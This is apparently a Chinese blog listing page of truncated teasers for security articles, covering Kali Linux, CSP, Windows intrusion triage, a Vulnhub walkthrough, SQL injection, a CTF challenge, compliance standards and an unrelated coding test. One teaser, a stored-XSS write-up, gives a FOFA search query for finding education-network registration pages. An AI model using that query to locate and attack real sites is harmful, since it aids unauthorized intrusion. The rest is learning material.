物理环境与网络通信安全 物理和环境安全环境安全设施安全-安全区域与边界防护传输安全 OSI七层模型ISO/OSI七层模型结构OSI模型特点OSI安全体系结构 TCP/IP协议安全TCP/IP协议结构网络接口层网络互联层核心协议-IP协议传输层协议-TCP(传输控制协议)传输层…

Kali-linux测试网络范围

测试网络范围内的IP地址或域名也是渗透测试的一个重要部分。通过测试网络范围内的IP地址或域名,确定是否有人入侵自己的网络中并损害系统。不少单位选择仅对局部IP基础架构进行渗透测试,但从现在的安全形势来看,只有对整个IT基础架构进行测试…

【网络安全软件】上海道宁与Cybereason为您提供未雨绸缪的攻击保护,终结对端点、整个企业以及网络上任何角落的网络攻击

Cybereason可收集

计算机网络内任何活动方面的数据

如运行当中的程序

被用户访问的文件以及

员工及任何获授权使用网络中的计算机人的

键盘输入和鼠标移动情况 Cybereason提供

即时结束网络攻击的精确度

在计算机、移动设备、服务器和云中

到战斗移动的任何地方 一、开…

Kali-linux目录加密

在Kali中提供了一个目录加密工具TrueCrypt。该工具是一款开源的绿色加密卷加密软件,不需要生成任何文件即可在硬盘上建立虚拟磁盘。用户可以按照盘符进行访问,所以虚拟磁盘上的文件都被自动加密,访问时需要使用密码解密。TrueCrypt提供多种加…



Web安全之Content Security Policy(CSP 内容安全策略)详解

什么是Content Security Policy(CSP)

Content Security Policy是一种网页安全策略,现代浏览器使用它来增强网页的安全性。可以通过Content Security Policy来限制哪些资源(如JavaScript、CSS、图像等)可以被加载,从哪些url加载。…

越来越多企业出现网络安全问题,是什么原因导致的?

近年来网络安全问题层出不穷,信息泄露、网络钓鱼、黑客攻击等问题频繁发生。

尽管有证据表明在一些全球知名的企业组织中存在价值数十亿美元的网络安全漏洞,但企业仍然没有认真对待网络安全。大公司在寻找各种理由来减少其网络安全预算,从而…





【以太网安全实验】--- 端口安全/防MAC地址飘移/防伪冒DHCP攻击/MAC地址表安全

文章目录前言:一、端口安全二、防止MAC地址飘移(简易)三、为防止DHCP仿冒服务器攻击实验(接口方式)四、mac地址表安全前言:

这些都是以太网安全一些十分常用技术,都不是很难,最近心…



大厂超全安全测试--关于安全测试的分类及如何测试

安全测试(总结)

1.jsonNP劫持

(其实json劫持和jsonNP 劫持属于CSRF跨站请求伪造)的攻击范畴,解决方法和CSRF一样

定义:构造带有jsonp接口的恶意页面发给用户点击,从而将用户的敏感信息通过js…





网络安全--Windows入侵排查

Windows入侵排查

Windows入侵排查思路

1、检查系统账号安全 1、查看服务器是否有弱口令,远程管理端口是否对公网开放 检查方法:根据实际情况咨询相关服务器管理员,或者授权爆破2、查看服务器是狗存在可疑、新增账号 检查方法:cmd输入lusrmgr.msc,查看是否有新增、可以账…









Vulnhub系列靶机---Deathnote: 1死亡笔记

文章目录 信息收集主机发现端口扫描目录扫描dirsearchgobusterdirb扫描 漏洞利用wpscan扫描Hydra爆破 总结 靶机文档:Deathnote: 1 下载地址:Download (Mirror) 难易程度:so Easy 信息收集

主机发现 端口扫描 访问靶机的80端口,报…

网络安全(黑客技术)学习笔记

1.网络安全是什么

网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。

2.网络安全市场 一、是市场需求量高; 二、则是发展相对成熟…

漏洞总结(代码审计)

代码审计漏洞总结

SQL注入漏洞

原理:

由于开发者在编写操作数据库代码时,直接将外部可控的参数拼接到SQL语句中,没有经过任何过滤就直接放入数据库引擎执行。 SQL注入直接面对数据库进行攻击,危害不言而喻 权限较大的情况下直接写入webshell或者系统命令,控制服务器权限…







2023年贵州省职业院校技能大赛高职组信息安全管理与评估竞赛试题

2023年贵州省职业院校技能大赛高职组 信息安全管理与评估 竞赛试题 第一阶段竞赛项目试题

根据信息安全管理与评估技术文件要求,第一阶段为网络平台搭建与网络安全设备配置与防护。本文件为信息安全管理与评估项目竞赛-第一阶段试题。

介绍 竞赛阶段 任务阶段 竞…

白捡一个存储型XSS

本文由掌控安全学院 - 杳若 投稿

起因



利用fofa搜索时发现

org"China Education and Research Network Center" && body"/register"

任意用户注册

在找到该CMS的时候发现存在任意用户注册的情况

http://xxxx.edu.cn/student/Register.ashx

…

华为OD机试 - 查找众数及中位数(Java 2023 B卷 100分)

目录 专栏导读一、题目描述二、输入描述三、输出描述四、解题思路五、Java算法源码六、效果展示1、输入2、输出3、说明 华为OD机试 2023B卷题库疯狂收录中,刷题点这里 专栏导读

本专栏收录于《华为OD机试(JAVA)真题(A卷B卷&#…



【CTF-web】备份是个好习惯(查找备份文件、双写绕过、md5加密绕过)

题目链接:https://ctf.bugku.com/challenges/detail/id/83.html 经过扫描可以找到index.php.bak备份文件,下载下来后打开发现是index.php的原代码,如下图所示。 由代码可知我们要绕过md5加密,两数如果满足科学计数法的形式的话&a…

等保三级--技术要求(一)

目录

1.物理安全

1.1物理位置的选择(G3)

1.2物理访问控制(G3)

1.3防盗窃和防破坏(G3)

1.4防雷击(G3)

1.5防火(G3)

1.6防水防潮(G3)

1.7防静电(G3)

1.8温湿度控制(G3)

1.9电力供应(A3)

